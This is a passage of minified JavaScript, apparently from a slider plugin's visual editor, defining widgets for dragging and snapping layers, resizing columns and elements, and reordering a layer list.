class="n2-ss-layer-placeholder"></div>'),scroll:this.uiCanvas.getScrollOffset(),scrollOffsetModifier:{left:0,top:0},mouse:{offset:{left:n.pageX,top:n.pageY}},$layer:h,layer:r};var a={position:"absolute",left:0,top:0,right:"auto",bottom:"auto"};if(r?("absolute"===r.placement.getType()?(this.context.placement="absolute",this.context.relativeToGroup=r.group,this.context.$relativeToParent=h.parent()):(this.context.relativeToGroup=o,this.context.$relativeToParent=this.context.relativeToGroup.layer),this.context.layerOffset=h.offset(),this.context.originalIndex=r.getIndex(),"default"===this.context.placement&&(a.width=h[0].offsetWidth+1)):(this.context.action="create",this.context.placement=n.ctrlKey||n.metaKey?"absolute":this.fragmentEditor.addLayer.getPosition(),this.context.relativeToGroup=o,this.context.$relativeToParent=this.context.relativeToGroup.layer,this.context.layerOffset={left:0,top:0}),this.context.canvas={offset:this.context.$relativeToParent.offset(),size:{width:this.context.$relativeToParent.outerWidth(),height:this.context.$relativeToParent.outerHeight()}},r?(c.MW.U(h[0]).addClass("n2_layer_drag__dragging"),"default"===this.context.placement&&(this.context.$clone=t('<div class="n2-ss-layer-clone"></div>').height(h.outerHeight(!0)).insertAfter(h),h.appendTo(o.layer))):h.appendTo("body"),c.MW.U(h[0]).addClass("n2-ss-layer--drag"),h.css(a),this.margins={left:+h.css("marginLeft")||0,top:+h.css("marginTop")||0},this.context.size={width:h.outerWidth(),height:h.outerHeight()},this.context.droppables=o.getDroppables(this.context.placement,r),"default"===this.context.placement)for(var l=0;l<this.context.droppables.length;l++)c.MW.U(this.context.droppables[l].layer.layer[0]).addClass("n2_layer_drag_target_groups");this._cacheContainers(),this.snapStart(),s.addEventListener("keydown",this.onKeyDownCallback,{capture:!0})}i.prototype=Object.create(c.UIWidgetBase.prototype),i.prototype.constructor=i,i.prototype.getScrollOffset=function(){return this.getScrollOffsetRecursive(this.element[0],{top:0,left:0})},i.prototype.getScrollOffsetRecursive=function(t,i){return null===t||t.scrollTop===r||t.scrollLeft===r?i:(i.top+=t.scrollTop,i.left+=t.scrollLeft,this.getScrollOffsetRecursive(t.parentNode,i))},i.prototype._scroll=function(){var t=this.getScrollOffset();this.interaction.setScrollOffset(t.top,t.left)},i.prototype._mouseCapture=function(e){return 0===t(e.target).closest(".nui_resize_absolute__handle, .nui_resize_normal__handle, .nui_spacing__handle").length},i.prototype._mouseStart=function(e,t,i){s.addEventListener("scroll",this._scrollCallback,{passive:!0,capture:!0}),c.MW.U(s.body).addClass("n2_body--drag-layer"),this.interaction=new n(this,e,t,i,this.fragmentEditor.mainContainer),this.interaction.drag(e)},i.prototype._mouseDrag=function(e){this.interaction&&this.interaction.drag(e)},i.prototype._mouseStop=function(e){s.removeEventListener("scroll",this._scrollCallback,{passive:!0,capture:!0}),this.interaction&&this.interaction.stop(e),c.MW.U(s.body).removeClass("n2_body--drag-layer"),delete this.interaction},i.prototype.cancel=function(){delete this.interaction},n.prototype.drag=function(t){this.lastEvent=t;var i,s={x:t.pageX-this.context.scrollOffsetModifier.left,y:t.pageY-this.context.scrollOffsetModifier.top};i="create"===this.context.action?{top:t.pageY-this.context.canvas.offset.top-20,left:t.pageX-this.context.canvas.offset.left-20}:{top:this.context.layerOffset.top-this.context.canvas.offset.top+t.pageY-this.context.mouse.offset.top-this.context.scrollOffsetModifier.top-this.margins.top,left:this.context.layerOffset.left-this.context.canvas.offset.left+t.pageX-this.context.mouse.offset.left-this.context.scrollOffsetModifier.left-this.margins.left};var n=this._findInnerContainer(s.x,s.y);if(!1===n&&"move"===this.context.action&&(n=this.context.droppables[0]),n)if("normal"===n.placement){n.layers===r&&(n.layers=this._cacheContainerLayers(n));var h=this._findNormalIndex(s,n);h>0?(this.context.placeholder.css("order",n.layers[h-1].layer.layer.css("order")),this.context.placeholder.insertAfter(n.layers[h-1].layer.layer)):(this.context.placeholder.css("order",0),this.context.placeholder.prependTo(n.$container)),this.context.targetIndex=h}else this.context.placeholder.detach();else this.context.placeholder.detach();this.context.targetContainer&&this.context.targetContainer!==n&&c.MW.U(this.context.targetContainer.layer.layer[0]).removeClass("n2_layer_drag_target_group"),this.context.targetContainer=n,n&&c.MW.U(n.layer.layer[0]).addClass("n2_layer_drag_target_group"),this.context.layer&&"absolute"===this.context.placement&&this.context.layer.placement.current.triggerLayerResized(),"create"===this.context.action&&(i.left+=this.context.canvas.offset.left,i.top+=this.context.canvas.offset.top),this.snapDrag(t,{left:i.left+this.context.canvas.offset.left,top:i.top+this.context.canvas.offset.top},i),i.left=Math.round(i.left),i.top=Math.round(i.top);var o=c.MW.R(this.context.$layer[0]);o.xAbs=i.left-o.xPAbs/100*this.context.$layer[0].offsetWidth,o.yAbs=i.top-o.yPAbs/100*this.context.$layer[0].offsetHeight,this.displayPosition(t,i),this.Yi=i},n.prototype.stop=function(e){var i=t.Deferred();this.ended(i);var s=this.context.targetIndex,n=this.context.targetContainer;if("create"===this.context.action)n?this.fragmentEditor.itemEditor.createWithDrag(e,i,this.context.placement,this.context.$layer,n,s):i.resolve(),this.context.$layer.detach();else if("move"===this.context.action){if(n===r&&(n=this.fragmentEditor.mainContainer.layer),"absolute"===this.context.placement)this.context.layer.placement.current.setPosition(this.Yi.left,this.Yi.top);else if("default"===this.context.placement){var h=c.MW.R(this.context.$layer[0]);switch(h.xAbs=0,h.yAbs=0,O(this.context.$layer[0],["position","width","left","top","bottom","right"]),n.layer.type){case"content":case"col":s>0?this.context.$layer.insertAfter(n.layers[s-1].layer.layer):this.context.$layer.prependTo(n.$container),this.context.layer.onCanvasUpdate(this.context.originalIndex,n.layer,s)}}i.resolve()}this.context.layer&&this.context.layer.placement.current.triggerLayerResized()},n.prototype.ended=function(t){if(s.removeEventListener("keydown",this.onKeyDownCallback,{capture:!0}),this.context.placeholder.remove(),"default"===this.context.placement){for(var i=0;i<this.context.droppables.length;i++)c.MW.U(this.context.droppables[i].layer.layer[0]).removeClass("n2_layer_drag_target_groups");"move"===this.context.action&&this.context.$clone.remove()}this.context.targetContainer&&c.MW.U(this.context.targetContainer.layer.layer[0]).removeClass("n2_layer_drag_target_group"),c.MW.U(this.context.$layer[0]).removeClass("n2-ss-layer--drag"),c.MW.U(this.context.$layer[0]).removeClass("n2_layer_drag__dragging"),this.snapStop(),this.hidePosition(),t!==r?t.done(function(){this.fragmentEditor.pointerManager.enable()}.bind(this)):(this.fragmentEditor.pointerManager.enable(),this.uiCanvas.cancel())},n.prototype.refresh=function(){this.drag(this.lastEvent)},n.prototype.setScrollOffset=function(t,i){this.context.scrollOffsetModifier.top=this.context.scroll.top-t,this.context.scrollOffsetModifier.left=this.context.scroll.left-i,this.refresh()},n.prototype.displayPosition=function(e,t){this.context.targetContainer&&"absolute"===this.context.targetContainer.placement?(c.PositionDisplay.get().show("Canvas"),"create"===this.context.action&&(t.left-=this.context.canvas.offset.left,t.top-=this.context.canvas.offset.top),c.PositionDisplay.get().update(e,"Canvas","L: "+(parseInt(t.left)||0)+"px<br>T: "+(parseInt(t.top)||0)+"px")):this.hidePosition()},n.prototype.hidePosition=function(){c.PositionDisplay.get().hide("Canvas")},n.prototype._cacheContainers=function(){for(var t=0;t<this.context.droppables.length;t++){var i=this.context.droppables[t];i.offset=i.$container.offset(),i.size={width:i.$container.outerWidth(),height:i.$container.outerHeight()},i.offset.right=i.offset.left+i.size.width,i.offset.bottom=i.offset.top+i.size.height}},n.prototype._findInnerContainer=function(t,i){for(var s=this.context.droppables.length-1;s>=0;s--){var n=this.context.droppables[s];if(n.offset.left<=t&&n.offset.right>=t&&n.offset.top<=i&&n.offset.bottom>=i)return n}return!1},n.prototype._cacheContainerLayers=function(t){for(var i=[],s=t.layer.container.getSortedLayers(),n=0;n<s.length;n++){var h={isAbsolute:"absolute"===s[n].placement.getType(),layer:s[n]};h.offset=h.layer.layer.offset(),h.size={width:h.layer.layer.outerWidth(),height:h.layer.layer.outerHeight()},h.offset.right=h.offset.left+h.size.width/2,h.offset.bottom=h.offset.top+h.size.height/2,i.push(h)}return i},n.prototype._findNormalIndex=function(t,i){var s,n,h=-1;switch(i.axis){case"y":for(n=0;n<i.layers.length;n++)if(!(s=i.layers[n]).isAbsolute&&t.y<=s.offset.bottom){h=n;break}break;case"x":for(n=0;n<i.layers.length;n++)if(!(s=i.layers[n]).isAbsolute&&t.x<=s.offset.right){h=n;break}}return-1===h&&(h=i.layers.length),h},n.prototype.onKeyDown=function(e){if(27===e.keyCode){if(e.stopImmediatePropagation(),e.preventDefault(),"move"===this.context.action)if("absolute"===this.context.placement)this.context.layer.placement.updatePosition();else if("default"===this.context.placement){var t=c.MW.R(this.context.$layer[0]);t.xAbs=0,t.yAbs=0,O(this.context.$layer[0],["position","width","left","top","bottom","right"]),this.context.$layer.insertAfter(this.context.$clone)}this.ended()}},n.prototype.snapStart=function(){if("move"===this.context.action&&"absolute"===this.context.placement){this.$gridHorizontal=t('<div class="n2_smartguide n2_smartguide--vertical"></div>').appendTo(this.context.$relativeToParent),this.$gridVertical=t('<div class="n2_smartguide n2_smartguide--horizontal"></div>').appendTo(this.context.$relativeToParent),this.elements=[],this.snapLayers=[];var i=this.fragmentEditor.getSnap(this.context.relativeToGroup,this.context.layer);i&&i.length&&i.each(function(i,s){var n=s.getBoundingClientRect(),h=t(s);this.elements.push({item:s,width:n.width,height:n.height,top:Math.round(n.top),left:Math.round(n.left),backgroundColor:""}),h.hasClass("n2-ss-layer")&&this.snapLayers.push(h[0])}.bind(this)),c.MW.U(this.snapLayers).addClass("n2_layer_drag_snap_to");var s=this.context.$relativeToParent[0].getBoundingClientRect();this.elements.push({width:s.width,height:s.height,top:Math.round(s.top),left:Math.round(s.left),backgroundColor:"#ff4aff"})}};return n.prototype.snapDrag=function(e,t,i){if("move"===this.context.action&&"absolute"===this.context.placement){var s=!1,n=!1,h=5,r=5;if(this.$gridVertical.css({display:"none"}),this.$gridHorizontal.css({display:"none"}),this.context.targetContainer&&"absolute"===this.context.targetContainer.placement){var o=e.ctrlKey||e.metaKey,a=e.altKey;if(o&&a)return;o?s=!0:a&&(n=!0);var c=t.left,l=c+this.context.size.width,u=t.top,d=u+this.context.size.height,f=(c+l)/2,_=(u+d)/2;if(!s)for(var v=this.elements.length-1;v>=0&&0!==h;v--){var p=this.elements[v].left,m=p+this.elements[v].width,b=(p+m)/2,g=!0;(y=Math.abs(p-l))<h?(i.left=p-this.context.size.width-this.context.canvas.offset.left,this.setSnapHorizontalLine(i.left+this.context.size.width)):(y=Math.abs(p-c))<h?(i.left=p-this.context.canvas.offset.left,this.setSnapHorizontalLine(i.left)):(y=Math.abs(m-c))<h?(i.left=m-this.context.canvas.offset.left,this.setSnapHorizontalLine(i.left)):(y=Math.abs(m-l))<h?(i.left=m-this.context.size.width-this.context.canvas.offset.left,this.setSnapHorizontalLine(i.left+this.context.size.width)):(y=Math.abs(b-l))<h?(i.left=b-this.context.size.width-this.context.canvas.offset.left,this.setSnapHorizontalLine(i.left+this.context.size.width)):(y=Math.abs(b-c))<h?(i.left=b-this.context.canvas.offset.left,this.setSnapHorizontalLine(i.left)):(y=Math.abs(b-f))<h?(i.left=b-this.context.size.width/2-this.context.canvas.offset.left,this.setSnapHorizontalLine(i.left+this.context.size.width/2)):g=!1,g&&(s=this.elements[v],h=Math.min(y,h))}if(!n)for(v=this.elements.length-1;v>=0&&0!==r;v--){var y,w=this.elements[v].top,x=w+this.elements[v].height,k=(w+x)/2,S=!0;(y=Math.abs(w-d))<r?(i.top=w-this.context.size.height-this.context.canvas.offset.top,this.setSnapVerticalLine(i.top+this.context.size.height)):(y=Math.abs(w-u))<r?(i.top=w-this.context.canvas.offset.top,this.setSnapVerticalLine(i.top)):(y=Math.abs(x-u))<r?(i.top=x-this.context.canvas.offset.top,this.setSnapVerticalLine(i.top)):(y=Math.abs(x-d))<r?(i.top=x-this.context.size.height-this.context.canvas.offset.top,this.setSnapVerticalLine(i.top+this.context.size.height)):(y=Math.abs(k-d))<r?(i.top=k-this.context.size.height-this.context.canvas.offset.top,this.setSnapVerticalLine(i.top+this.context.size.height)):(y=Math.abs(k-u))<r?(i.top=k-this.context.canvas.offset.top,this.setSnapVerticalLine(i.top)):(y=Math.abs(k-_))<r?(i.top=k-this.context.size.height/2-this.context.canvas.offset.top,this.setSnapVerticalLine(i.top+this.context.size.height/2)):S=!1,S&&(n=this.elements[v],r=Math.min(y,r))}s&&!0!==s&&this.$gridHorizontal.css("backgroundColor",s.backgroundColor),n&&!0!==n&&this.$gridVertical.css("backgroundColor",n.backgroundColor)}}},n.prototype.setSnapHorizontalLine=function(t){this.$gridHorizontal.css({left:t,display:"block"})},n.prototype.setSnapVerticalLine=function(t){this.$gridVertical.css({top:t,display:"block"})},n.prototype.snapStop=function(){"move"===this.context.action&&"absolute"===this.context.placement&&(c.MW.U(this.snapLayers).removeClass("n2_layer_drag_snap_to"),this.$gridVertical.remove(),this.$gridHorizontal.remove())},i})),c.d("UIColumns",["$","UIMouse"],(function(){var t=c.$;function s(t,i,s){this.element=t,this.fragmentEditor=i,this.active=0,this.created=!1,this.invalidated=!1,this.isHandlesVisible=!1,this.widgetName=this.widgetName||"UIColumns",this.widgetEventPrefix="columns",this.options=d({columns:"1",gutter:0,denominators:{1:100,2:100,3:144,4:100,5:100,6:144},drag:null,start:null,stop:null},this.options,s),c.UIMouse.prototype.constructor.apply(this,arguments)}return s.prototype=Object.create(c.UIMouse.prototype),s.prototype.constructor=s,s.prototype.showHandles=function(){this.isHandlesVisible=!0,this.handles&&this.handles.addClass("ui-column-width-handle--visible")},s.prototype.hideHandles=function(){this.isHandlesVisible=!1,this.handles&&this.handles.removeClass("ui-column-width-handle--visible")},s.prototype.create=function(){this.created||(this.created=!0,this._setupHandles(),t(i).on("resize",this._resize.bind(this)),this._mouseInit())},s.prototype.destroy=function(){return this._mouseDestroy(),this.element.removeData("uiNextendColumns").off(".columns").find("> .ui-column-width-handle").remove(),this},s.prototype.getDenominator=function(t){return this.options.denominators[t]===r&&(this.options.denominators[t]=15*t),this.options.denominators[t]},s.prototype._setupHandles=function(){var i,s=this.options;this.fractions=[];for(var n=s.columns.split("+"),h=0;h<n.length;h++)this.fractions.push(new Fraction(n[h]));this.currentDenominator=this.getDenominator(this.fractions.length);var r=0;for(h=0;h<this.fractions.length-1;h++)i=t("<div class='ui-column-width-handle'>"),r+=100*this.fractions[h].valueOf(),i.data("i",h).data("percent",r).appendTo(this.element).on("mousedown",this._mouseDown.bind(this));this.handles=this.element.find("> .ui-column-width-handle"),this.handles.toggleClass("ui-column-width-handle--visible",this.isHandlesVisible),this._resize()},s.prototype._resize=function(){if(this.active){this.paddingLeft=parseInt(this.element.css("paddingLeft")),this.paddingRight=parseInt(this.element.css("paddingRight"));var t=this.element.width();this.outerWidth=t+this.paddingLeft+this.paddingRight,this.innerWidth=t-this.handles.length*this.options.gutter;for(var i=0;i<this.handles.length;i++){var s=this.handles.eq(i).data("percent");this._updateResizer(i,s)}}else this.invalidated=!0},s.prototype._updateResizer=function(t,i){this.handles.eq(t).css({left:i+"%",marginLeft:-2+this.paddingLeft+(t+.5)*this.options.gutter+(this.innerWidth-this.outerWidth)*i/100+"px"})},s.prototype._removeHandles=function(){this.handles.remove()},s.prototype.setOption=function(t,i){switch(c.UIWidgetBase.prototype.setOption.apply(this,arguments),t){case"active":this.active=i,this.active&&(this.create(),this.invalidated&&this._resize());break;case"columns":this.created&&(this._removeHandles(),this._setupHandles());break;case"gutter":this._resize()}},s.prototype._mouseCapture=function(t){var i,s=!1;for(i=0;i<this.handles.length;i++)this.handles[i]===t.target&&(s=!0);return!this.options.disabled&&s},s.prototype._mouseStart=function(i){this.fragmentEditor.pointerManager.contextualBarHover.disable();var s=t(i.target).data("i"),n=this.element.offset().left+10,h=this.element.width()-20;this.resizeContext={index:s,cLeft:n,containerWidth:h,startX:Math.max(0,Math.min(i.clientX-n,h))},this.currentFractions=[],this.currentPercent=[];for(var r=0;r<this.fractions.length;r++)this.currentFractions.push(this.fractions[r].clone()),this.currentPercent.push(this.fractions[r].valueOf());return this.resizing=!0,t("body").css("cursor","ew-resize"),this.element.addClass("ui-column-width-resizing"),this._trigger("start",i,this.ui()),!0},s.prototype._mouseDrag=function(t){var i=Math.max(0,Math.min(t.clientX-this.resizeContext.cLeft,this.resizeContext.containerWidth)),s=new Fraction(Math.round((i-this.resizeContext.startX)/(this.resizeContext.containerWidth/this.currentDenominator)),this.currentDenominator);s.compare(this.fractions[this.resizeContext.index].clone().mul(-1))<0&&(s=this.fractions[this.resizeContext.index].clone().mul(-1)),s.compare(this.fractions[this.resizeContext.index+1])>0&&(s=this.fractions[this.resizeContext.index+1].clone()),this.currentFractions[this.resizeContext.index]=this.fractions[this.resizeContext.index].add(s),this.currentFractions[this.resizeContext.index+1]=this.fractions[this.resizeContext.index+1].sub(s);var n=0;this.currentPercent=[];for(var h=0;h<this.currentFractions.length;h++){var r=this.currentFractions[h].valueOf();this.currentPercent.push(r),n+=100*r,this._updateResizer(h,n)}this._trigger("colwidth",t,this.ui()),this._triggerInteraction()},s.prototype._mouseStop=function(i){return this.resizing=!1,t("body").css("cursor","auto"),this._trigger("stop",i,this.ui()),this.fractions=this.currentFractions,this._triggerInteraction(),this.fragmentEditor.pointerManager.contextualBarHover.enable(),c.WindowManager.actionPrevent("ComponentActivate"),!1},s.prototype.ui=function(){return{element:this.element,originalFractions:this.fractions,currentFractions:this.currentFractions,currentPercent:this.currentPercent,index:this.resizeContext.index}},s})),c.d("UILayerListItem",["$","UIMouse"],(function(){"use strict";function t(t,i){this.element=t,this.widgetName=this.widgetName||"UILayerListItem",this.widgetEventPrefix="layerListItem",this.options=d({UIManager:null,layer:!1,$layer:null,distance:2},this.options,i),c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return t.prototype=Object.create(c.UIMouse.prototype),t.prototype.constructor=t,t.prototype.create=function(){this._mouseInit()},t.prototype._mouseCapture=function(t,i){return this.options.UIManager._mouseCapture(this.options,t,i)},t.prototype._mouseStart=function(t,i,s){return this._trigger("start"),this.options.UIManager._mouseStart(this.options,t,i,s)},t.prototype._mouseDrag=function(t){return this.options.UIManager._mouseDrag(this.options,t)},t.prototype._mouseStop=function(t,i){return this.options.UIManager._mouseStop(this.options,t,i)},t.prototype.destroy=function(){return this._mouseDestroy(),this},t})),c.d("UILayerList",["$","UIWidgetBase"],(function(){var t=c.$;function i(t,i){this.element=t,this.widgetName=this.widgetName||"UILayerList",this.widgetEventPrefix="layerList",this.options=d({mainContainer:null,$scrolled:null},this.options,i),this.interaction=!1,this.onKeyDownCallback=this.onKeyDown.bind(this),c.UIWidgetBase.prototype.constructor.apply(this,arguments),this.create()}return i.prototype=Object.create(c.UIWidgetBase.prototype),i.prototype.constructor=i,i.prototype.create=function(){this.scrollTimeout=null},i.prototype._mouseCapture=function(t,i,s){return t.$item[0]!==this.options.mainContainer.layerRow[0]},i.prototype._mouseStart=function(i,n,h,r){this.interaction=!0,this.scrolledTop=this.options.$scrolled.offset().top,this.scrolledHeight=this.options.$scrolled.height(),this.scrolledScroll=this.options.$scrolled.scrollTop(),this.scrolledMaxHeight=this.options.$scrolled[0].scrollHeight-this.scrolledHeight,this.context={placeholder:t('<div class="n2_layer_navigation_list_layers__sortable_placeholder"></div>'),mouse:{y:n.pageY,topModifier:i.$item.offset().top-n.pageY},$item:i.$item,$clone:i.$item.clone()},this.context.$clone.addClass("n2_layer_navigation_list_layer--sorted").appendTo(this.options.$scrolled),this.context.droppables=this.options.mainContainer.getLLDroppables(i.layer),this._cacheContainers(),s.addEventListener("keydown",this.onKeyDownCallback,{capture:!0}),this._trigger("start",n),this._mouseDrag(i,n)},i.prototype._scrollUp=function(){this.scrolledTop>0&&null===this.scrollTimeout&&(this.scrollTimeout=setInterval(function(){this.scrolledScroll-=33,this.options.$scrolled.scrollTop(this.scrolledScroll)}.bind(this),150),this.scrolledScroll-=33,this.options.$scrolled.scrollTop(this.scrolledScroll))},i.prototype._scrollDown=function(){null===this.scrollTimeout&&(this.scrollTimeout=setInterval(function(){this.scrolledScroll+=33,this.options.$scrolled.scrollTop(Math.min(this.scrolledScroll,this.scrolledMaxHeight))}.bind(this),150),this.scrolledScroll+=33,this.options.$scrolled.scrollTop(Math.min(this.scrolledScroll,this.scrolledMaxHeight)))},i.prototype._mouseDrag=function(t,i){if(this.interaction){this.scrolledTop=this.options.$scrolled.offset().top,this.scrolledHeight>140&&(i.pageY<this.scrolledTop+33+48?this._scrollUp():i.pageY>this.scrolledTop+this.scrolledHeight-33?this._scrollDown():(clearInterval(this.scrollTimeout),this.scrollTimeout=null)),this.scrolledScroll=this.options.$scrolled.scrollTop();var s=i.pageY-this.scrolledTop+this.scrolledScroll,n=this._findInnerContainer(s);!1===n&&(n=this.context.droppables[0]),n.layers===r&&(n.layers=this._cacheContainerLayers(n));var h=this._findNormalIndex(s,n);h>0?this.context.placeholder.insertAfter(n.layers[h-1].layer.layerRow):this.context.placeholder.prependTo(n.$container),this.context.targetIndex=h,this.context.targetContainer&&this.context.targetContainer!==n&&this.context.targetContainer.layer.layerRow.removeClass("n2_layer_navigation_list_layer--drop"),this.context.targetContainer=n,this.context.targetContainer.layer.layerRow.addClass("n2_layer_navigation_list_layer--drop"),this.context.$clone.css({top:s+this.context.mouse.topModifier+"px"})}},i.prototype._mouseStop=function(t,i,s){if(this.interaction){this.ended(!0);var n=this.context.targetIndex,h=this.context.targetContainer,r=-1;if(0===this.context.targetContainer.layers.length)r=0;else{var o=!1,a=!1;this.context.targetContainer.layers[n]&&(o=this.context.targetContainer.layers[n].layer),this.context.targetContainer.layers[n-1]&&(a=this.context.targetContainer.layers[n-1].layer),o===t.layer||a===t.layer?r=-1:"slide"===h.layer.type?o?r=o.getIndex()+1:a&&(r=a.getIndex()):a?r=a.getIndex()+1:o&&(r=o.getIndex())}if(r>=0){var l=t.layer.getIndex();h.layer===t.layer.group&&r>l&&r--,"col"===t.layer.type?h.layer.moveCol(l,r):(h.layer.container.insertLayerAt(t.layer,r),t.layer.onCanvasUpdate(l,h.layer,r))}delete this.context,this._trigger("stop",i)}c.WindowManager.actionPrevent("ComponentRowActivate"),this.interaction=!1},i.prototype.cancel=function(){this.interaction=!1,delete this.context},i.prototype.ended=function(t){s.removeEventListener("keydown",this.onKeyDownCallback,{capture:!0}),null!==this.scrollTimeout&&(clearInterval(this.scrollTimeout),this.scrollTimeout=null),this.context.placeholder.remove(),this.context.$clone.remove(),this.context.targetContainer.layer.layerRow.removeClass("n2_layer_navigation_list_layer--drop"),t||this.cancel()},i.prototype.onKeyDown=function(e){27===e.keyCode&&(e.stopImmediatePropagation(),e.preventDefault(),this.ended())},i.prototype._cacheContainers=function(){for(var t=0;t<this.context.droppables.length;t++){var i=this.context.droppables[t];i.top=i.$container.offset().top-this.scrolledTop+this.scrolledScroll-15,i.height=i.$container.outerHeight(),i.bottom=i.top+i.height+15}},i.prototype._findInnerContainer=function(t){for(var i=this.context.droppables.length-1;i>=0;i--){var s=this.context.droppables[i];if(s.top<=t&&s.bottom>=t)return s}return!1},i.prototype._cacheContainerLayers=function(t){for(var i=[],s=t.layer.container.getSortedLayers(),n=0;n<s.length;n++){var h={layer:s[n]};h.top=h.layer.layerRow.offset().top-this.scrolledTop+this.scrolledScroll,h.height=h.layer.layerRow.outerHeight(),h.bottom=h.top+h.height/2,h.index=n,i.push(h)}return"slide"===t.layer.type&&i.reverse(),i},i.prototype._findNormalIndex=function(t,i){for(var s=0;s<i.layers.length;s++){if(t<=i.layers[s].bottom)return s}return i.layers.length},i})),c.d("UIDragTooltip","$",(function(){"use strict";function t(t){this.name=t,this.isShown=!1,this.isShownForHover=!1,this.isShownForDrag=!1,this.e=null,this.hoverTipCallback=null,this.tip=c.PositionDisplay.get()}return t.prototype.hoverShow=function(e,t){this.e=e,this.hoverTipCallback=t,this.isShownForHover=!0,this.show()},t.prototype.hoverUpdatePosition=function(e){this.isShownForHover&&!this.isShownForDrag&&(this.e=e,this.tip.update(this.e,this.name))},t.prototype.hoverHide=function(){this.isShownForHover=!1,this.hide()},t.prototype.dragShow=function(){this.isShownForDrag=!0,this.show()},t.prototype.dragUpdate=function(e,t){this.e=e,this.tip.update(e,this.name,t)},t.prototype.dragHide=function(){this.isShownForDrag=!1,this.hide(),this.isShownForHover&&this.tip.update(this.e,this.name,this.hoverTipCallback.call())},t.prototype.show=function(){this.isShown||(this.tip.show(this.name),this.isShownForDrag||this.tip.update(this.e,this.name,this.hoverTipCallback.call()),this.isShown=!0)},t.prototype.hide=function(){!this.isShown||this.isShownForHover||this.isShownForDrag||(this.tip.hide(this.name),this.isShown=!1)},t})),c.d("UIResizeAbsolute",["$","UIMouse"],(function(){var t=c.$;function i(i,s,n){this.element=i,this.fragmentEditor=s,this.widgetName=this.widgetName||"UIResizeAbsolute",t(this.element).data("UIResizeAbsolute",this),this.widgetEventPrefix="resize",this.options=d({resize:null,start:null,stop:null},this.options,n),this.Zi=this.element[0].parentNode,c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return i.prototype=Object.create(c.UIMouse.prototype),i.prototype.constructor=i,i.plugins={},i.prototype.create=function(){this.element.addClass("nui_resize_absolute"),this._setupHandles(),this._mouseInit(),this._trigger("create",null,{})},i.prototype._setupHandles=function(){var i,s,n,h=["n","e","s","w","se","sw","ne","nw"],r=this;this.$handles=t(),this.handles={};for(var o=0;o<h.length;o++)s="nui_resize_absolute__handle--"+(i=h[o]),n=t("<div>").addClass("nui_resize_absolute__handle "+s).attr("data-handle",i).on("mousedown",this._mouseDown.bind(this)),this.handles[i]=n,this.$handles=this.$handles.add(n),this.element.append(n);this.$handles.on("mouseover",(function(){r.resizing||(this.className&&(n=this.className.match(/nui_resize_absolute__handle--(se|sw|ne|nw|n|e|s|w)/i)),r.axis=n&&n[1]?n[1]:"se")}))},i.prototype._mouseCapture=function(i){var s,n,h=!1;for(s in this.handles)((n=this.handles[s][0])===i.target||t.contains(n,i.target))&&(h=!0);return!this.options.disabled&&h},i.prototype._removeHandles=function(){this.$handles.remove()},i.prototype._mouseStart=function(i){var s,n,h;return t("body").addClass("n2_body--resize-absolute").css("cursor",this.axis+"-resize").addClass("n2_body--inherit-cursor"),this.element.addClass("nui_resize_absolute--resizing"),this.fragmentEditor.pointerManager.disable(),this.resizing=!0,this.elementSMW=c.MW.R(this.element[0]),this.originalRect=this.element[0].getBoundingClientRect(),s=this.elementSMW.xAbs+this.elementSMW.xPAbs/100*this.originalRect.width,n=this.elementSMW.yAbs+this.elementSMW.yPAbs/100*this.originalRect.height,this.elementSMW.xAbs=s,this.elementSMW.xPAbs=0,this.elementSMW.yAbs=n,this.elementSMW.yPAbs=0,this.position={left:s,top:n},this.size={width:this.originalRect.width,height:this.originalRect.height},this.originalPosition={left:s,top:n},this.Xi={left:i.pageX,top:i.pageY},this.qi=this._change[this.axis].bind(this),h=this.handles[this.axis].css("cursor"),t("body").css("cursor","auto"===h?this.axis+"-resize":h),this._propagate("start",i),!0},i.prototype._mouseDrag=function(t){var i=this.qi(t,t.pageX-this.Xi.left,t.pageY-this.Xi.top);return i.left!==r&&(this.position.left=i.left),i.top!==r&&(this.position.top=i.top),i.height!==r&&(this.size.height=Math.max(10,i.height)),i.width!==r&&(this.size.width=Math.max(10,i.width)),this._propagate("resize",t),this.position.left=Math.round(this.position.left),this.position.top=Math.round(this.position.top),this.size.width=Math.round(this.size.width),this.size.height=Math.round(this.size.height),this.elementSMW.yAbs=this.position.top,this.elementSMW.xAbs=this.position.left,this.elementSMW.width=this.size.width,this.elementSMW.height=this.size.height,this._trigger("resize",t,this.ui()),!1},i.prototype._mouseStop=function(i){return this.resizing=!1,this._propagate("stop",i),this.fragmentEditor.pointerManager.enable(),this.element.removeClass("nui_resize_absolute--resizing"),t("body").removeClass("n2_body--resize-absolute").css("cursor","").removeClass("n2_body--inherit-cursor"),c.WindowManager.actionPrevent("ComponentActivate"),!1},i.prototype._change={e:function(t,i){return{width:this.originalRect.width+i}},w:function(t,i){return{left:this.originalPosition.left+i,width:this.originalRect.width-i}},n:function(t,i,s){return{top:this.originalPosition.top+s,height:this.originalRect.height-s}},s:function(t,i,s){return{height:this.originalRect.height+s}},se:function(t,i,s){return d(this._change.s.apply(this,arguments),this._change.e.apply(this,arguments))},sw:function(t,i,s){return d(this._change.s.apply(this,arguments),this._change.w.apply(this,arguments))},ne:function(t,i,s){return d(this._change.n.apply(this,arguments),this._change.e.apply(this,arguments))},nw:function(t,i,s){return d(this._change.n.apply(this,arguments),this._change.w.apply(this,arguments))}},i.prototype._propagate=function(t,i){this.callPlugin(t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},i.prototype.ui=function(){return{originalRect:this.originalRect,rect:this.element[0].getBoundingClientRect(),element:this.element,position:this.position,size:this.size,axis:this.axis}},i.prototype.destroy=function(){for(var t in this._mouseDestroy(),this.element.removeClass("nui_resize_absolute").removeData(this.widgetName),this.handles)this.handles[t].remove();return this},c.UIWidgetBase.addPlugin(i,"smartguides",{start:function(i,s){var n=t(this).data("UIResizeAbsolute"),h=n.options;if(n.gridH=t('<div class="n2_smartguide n2_smartguide--horizontal"></div>').appendTo(n.Zi),n.gridV=t('<div class="n2_smartguide n2_smartguide--vertical"></div>').appendTo(n.Zi),n.gridH2=t('<div class="n2_smartguide n2_smartguide--horizontal"></div>').appendTo(n.Zi),n.gridV2=t('<div class="n2_smartguide n2_smartguide--vertical"></div>').appendTo(n.Zi),n.elements=[],n.$snapLayers=t(),"function"==typeof h.smartguides){var r=h.smartguides();if(r){var o=n.Zi.getBoundingClientRect();r.each((function(){if(this!==n.element[0]){var 